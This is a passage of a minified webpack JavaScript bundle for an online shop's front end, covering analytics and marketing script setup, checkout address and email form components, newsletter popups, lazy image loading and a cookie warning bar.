e=t(this).data("pageContext");e&&t.extend(!0,window.pageContext,e)})}e.exports={init:function(){SitePreferences.GTM_ENABLED&&(c(),i=window.pageContext.analytics||{},r=window.pageContext.currentPage||window.pageContext.ns,function(){var e=t.merge(t.merge([],s.global||[]),s[r]||[]);l.initFunctionsFromObject(e,a,[i,r])}(),function(){var e=t.merge(t(u.global).slice()||[],u[r]||[]);l.initFunctionsFromObject(e,o,[i,r]),window.eventMgr.on("minicartWrapper.updated",function(){c()}),window.dataLayer.push({event:"basicAppEventsInitialized"})}())}}}).call(this,n(0))},133:function(e,t,n){"use strict";(function(t){var i=n(431),r=n(432),o=n(433);e.exports={init:function(){SitePreferences.MAILKIT.enabled&&(function(e,t,n,i,r,o){e[i]=e[i]||[],e[i].push(["setAPIID",r]),e[i].push(["setDomain",t.location.host]);var a=t.getElementsByTagName(n)[0],s=t.createElement(n);s.async=!0,s.src=o,a.parentNode.insertBefore(s,a)}(window,document,"script","_mailkit",SitePreferences.MAILKIT.customerApiID,SitePreferences.MAILKIT.apiLink),function(){var e=window.pageContext.ns,n=t.merge(t(r.global).slice()||[],r[e]||[]);o.initFunctionsFromObject(n,i,e)}())}}}).call(this,n(0))},135:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){return e&&e.__esModule?e:{default:e}}(n(26));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),t}();t.default=r},136:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(256)),o=a(n(247));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.maxlength&&!this.config.skipCounter&&(this.event("keyup",".js-input_field",this.handleKeyUp),this.event("keydown",this.onKeyDown),this.handleKeyUp())}},{key:"handleKeyUp",value:function(){var e=(this.getValue()+"").replace(/\r?\n/g,"\r\n");e.length>this.config.maxlength&&(e=e.substring(0,this.config.maxlength),this.setValue(e));var t=o.default.format(this.config.maxlengthtext,this.config.maxlength-e.length,this.config.maxlength);this.$el.find(".js-count_chart").remove(),this.$el.find(".js-input_field").after('<span class="js-count_chart count_chart b-form__caption">'+t+"</span>")}},{key:"onKeyDown",value:function(e,t){t.stopPropagation()}}]),t}();t.default=s},137:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"setValue",value:function(e,t){void 0===e&&(e=this.initValue),this.$field.val(e),null===this.$field.val()&&this.setOptionByLabel(e),t||this.update()}},{key:"setOptionByLabel",value:function(e){var t=this.$field[0]?this.$field[0].options:null;if(t&&e){var n=e.toLowerCase(),i=Array.prototype.slice.call(t).find(function(e){return e.text&&e.text.toLowerCase()===n});i?this.$field.val(i.value):this.$field.val(this.initValue)}}},{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"cleanOptions",value:function(){this.$field.find("option").remove()}},{key:"setOptions",value:function(e){var t=this.$field.find('option[value=""]');this.cleanOptions(),t.length&&this.$field.append(t),this.$field.append(e.map(function(e){return'<option label="'+e.label+'" value="'+e.value+'"> '+e.label+"</option>"}).join(""))}},{key:"getSelectedOption",value:function(){return this.$field.find("option:checked")}},{key:"getSelectedOptionConfig",value:function(){return this.$field.find("option:checked").data()}}]),t}();t.default=o},138:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(31));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;this.event("change",this.update),this.event("paste",function(){setTimeout(e.update.bind(e),10)}),this.$field=this.$el,this.initValue=this.$field.val(),!this.id&&this.$field.first().attr("name")&&(this.id=this.$field.first().attr("name")),this.shown=!0,this.disabled=!1,this.enableKeyboardSelectionForAddress()}},{key:"hideForm",value:function(t){t?"paymentMethodList"===this.config.cmpId||e(".js-new-address").is(":checked")||e(".js-address-fields").removeClass("b-checkout__address-form_active"):e(".js-address-fields").addClass("b-checkout__address-form_active")}},{key:"update",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"update",this).call(this),this.config.localizeCode&&("billing"===window.pageContext.currentPage||"shipping"===window.pageContext.currentPage)&&e(".js-address-list").is(":checked")&&window.User.authenticated&&e(".js-address-fields").hasClass("b-checkout__address-form_active")&&e(".js-address-fields").removeClass("b-checkout__address-form_active"),setTimeout(function(){t.hideForm("newAddress"!==t.config.cmpId&&0===e(".js-address-fields").find(".b-error-msg").length)},500)}},{key:"enableKeyboardSelectionForAddress",value:function(){var t=e('.b-checkout-delivery__address-option[role="radio"]');t.length&&(t.off(".addressOption"),t.on("keydown.addressOption",function(t){if("Enter"===t.key||" "===t.key||"Spacebar"===t.key||"Space"===t.key){t.preventDefault();var n=e(this).find('input[type="radio"]');n.length&&n.prop("checked",!0).trigger("change").focus()}}))}}]),n}();t.default=o}).call(this,n(0))},143:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}}]),t}();t.default=o},144:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){this.id||(this.id=this.$el.data("id")),this.$field=this.$el}},{key:"getValue",value:function(){return this.$el.text()}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.text(e)}},{key:"setRawValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.html(e)}},{key:"setError",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";e?(this.$el.addClass("m-error"),this.$el.text(e)):(this.$el.removeClass("m-error"),this.$el.text(""))}},{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}}]),t}();t.default=o},147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(256));n(434);var a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initEmailEvents()}},{key:"getValue",value:function(){return this.$field.val()?this.$field.val().trim():""}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.val(e.trim()),t||this.update()}},{key:"initEmailEvents",value:function(){var e=this.getValue().length,t=this.$field,n=Number(t.attr("maxlength"))||254;t.on("focus",function(){t.removeAttr("maxlength")}),this.event("paste",t,function(){e>=n&&t.attr("maxlength",e)}),this.event("keydown",t,function(){(e=t.val().length)>=n&&t.attr("maxlength",e)})}},{key:"validate",value:function(){var e=!this.config.disableExternalValidation,n=/[a-z0-9-]*[a-z0-9]+./i;r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"clearCustomError",this).call(this);var i=r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"validate",this).call(this);if(!i)return i;if(this.clearWarning(),this.clearCustomError(),this.skipValidation)return!0;var o=this.getValue().split("@");o[0].length>64&&(this.setCustomError(Resources.EMAIL_DOES_NOT_EXIST),i=!1);for(var a=o[1].split("."),s=0;s<a.length-1;s++)(!a[s].match(n)||a[s].length>63)&&(i=!1);return/^[a-z][\w-]{1,64}$/i.test(a[a.length-1])||(i=!1),i||this.setCustomError(this.config.parseError),i&&(e?(this.externalValidation(),i=!!this.config.validatedFromExternal):this.enableAlreadyExistCheck&&this.checkIfAlreadyRegistred("email")),i}},{key:"externalValidation",value:function(){var e=this,t=this;if(t.clearWarning(),t.clearCustomError(),this.config.emailValidated!==t.getValue())return a.default.execute("validator.checkEmail",{email:this.getValue()}).then(function(n){n&&(e.config.validatedFromExternal=!0,n.success&&(e.config.emailValidated=t.getValue()),n.warning&&t.setWarning(n.message),!n.success&&n.message&&(t.setCustomError(n.message),e.config.validatedFromExternal=!1),!e.customValidationFailed&&e.enableAlreadyExistCheck&&e.checkIfAlreadyRegistred("email"))})}}]),t}();t.default=u},148:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(21));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("submitter"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,t){t.preventDefault(),this.$el.prop("disabled")||a.emit("submit."+this.config.formId,this.config.actionName)}}]),t}();t.default=s},149:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(21)),o=a(n(246));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,n){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onClick",this).call(this,e,n),o.default.close()}}]),t}();t.default=s},151:function(e,t,n){"use strict";var i=function(e){return e&&e.__esModule?e:{default:e}}(n(260));var r=window.lazySizesConfig=window.lazySizesConfig||{};r.init=!1,r.loadMode=2,r.preloadAfterLoad=!1,r.ricTimeout=250,r.expand=700,r.loadHidden=!1,r.srcAttr="data-lazy",r.srcsetAttr="data-srcset",r.sizesAttr="data-sizes",r.lazyClass="b-lazyload",r.loadingClass="b-lazyload_loading",r.loadedClass="b-lazyload_loaded";var o=n(318);document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),i.default.hasPicture?o.init():n.e(20).then(n.t.bind(null,457,7)).then(function(e){e.default(),o.init()}),e.exports={init:function(){}}},152:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.enabled=!0,this.$toggleElement=this.$el.find(".js-toggle:first"),this.$toggleContent=this.$el.find(".js-toggle-content:first"),this.collapsedText=this.$toggleElement.text(),this.expandedText=this.$toggleElement.data("expandedText")||this.collapsedText,this.$toggleContent.hide(),this.$toggleElement.on("click",function(){return e.toggle()}),this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId())}},{key:"toggle",value:function(){!0===this.enabled&&(this.$toggleElement.toggleClass("b-toggle_expanded"),this.$toggleElement.hasClass("b-toggle_expanded")?this.$toggleElement.text(this.expandedText):this.$toggleElement.text(this.collapsedText),this.$toggleContent.toggle(400))}},{key:"expand",value:function(){!0===this.enabled&&(this.$toggleElement.addClass("b-toggle_expanded"),this.$toggleContent.show(400))}},{key:"onDeviceChange",value:function(e){this.config.disableOn.indexOf(e)>-1?this.disableToggle():this.enableToggle()}},{key:"enableToggle",value:function(){this.enabled=!0,this.$toggleContent.hide(),this.$toggleElement.removeClass("b-toggle_expanded")}},{key:"disableToggle",value:function(){this.enabled=!1,this.$toggleContent.show(),this.$toggleElement.addClass("b-toggle_expanded")}},{key:"configDefault",get:function(){return{disableOn:[]}}}]),t}();t.default=s},153:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(319)),a=s(n(263));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"checkPopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"checkPopup",this).call(this,"NL")}},{key:"isDisabledPopup",value:function(){this.state.cookieName="showNLMarketingPopup";var e="false"===a.default.get(this.state.cookieName),t=document.location.href.indexOf("utm_source")>0;return e||t||this.isHiddenMarketing()||this.isDisallowedUser()}},{key:"isDisallowedPage",value:function(){return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"isDisallowedPage",this).call(this,"NL")}},{key:"isDisallowedUser",value:function(){return Boolean(window.User.profile.isSubscribed)}},{key:"closePopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"closePopup",this).call(this,"NL","showNLMarketingPopup")}}]),t}();t.default=u},154:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=a(n(319));a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"checkPopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"checkPopup",this).call(this,"BC")}},{key:"isDisallowedPage",value:function(){return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"isDisallowedPage",this).call(this,"BC")}},{key:"closePopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"closePopup",this).call(this,"BC","showMarketingPopup")}}]),t}();t.default=s},155:function(e,t,n){"use strict";var i=o(n(0)),r=o(n(260));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("common");e.exports={init:function(){(0,i.default)(document).on("click touchend",function(e){a.emit("outsideClick",e)}),(0,i.default)(window).on("resize",function(e){a.emit("resize",e)});var e=(0,i.default)("html"),t=(0,i.default)("body");r.default.hasTouch?(e.addClass("touch"),t.on("touchstart",function(){}),t.on("focus","input, textarea",function(){a.emit("onfocus",{id:(0,i.default)(this).attr("name")})}),t.on("blur","input, textarea",function(){a.emit("onblur",{id:(0,i.default)(this).attr("name")})})):e.addClass("no-touch")}}},156:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),0===document.cookie.length&&(o.default.once("components.inited",function(){o.default.execute("bodyTrigger.triggerClass",{class:"b_cookie_error",isEnabled:!0})}),this.$el.append('<div class="b-error-bar__alert">\n                <p>'+Resources.COOKIES_DISABLED+"</p>\n            </div>"))}}]),t}();t.default=s},157:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(23)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"configDefault",get:function(){return{arrows:!1,disable:!1,disableOn:[o.default.DESKTOP,o.default.XLDESKTOP,o.default.TABLET],dots:!1,infinite:!0,autoplay:!0,slidesToScroll:1,swipeToSlide:!0,slidesPerRow:1,slidesToShow:1}}}]),t}();t.default=s},158:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(248));n(252);var a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=a.default.getEmitter("header"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 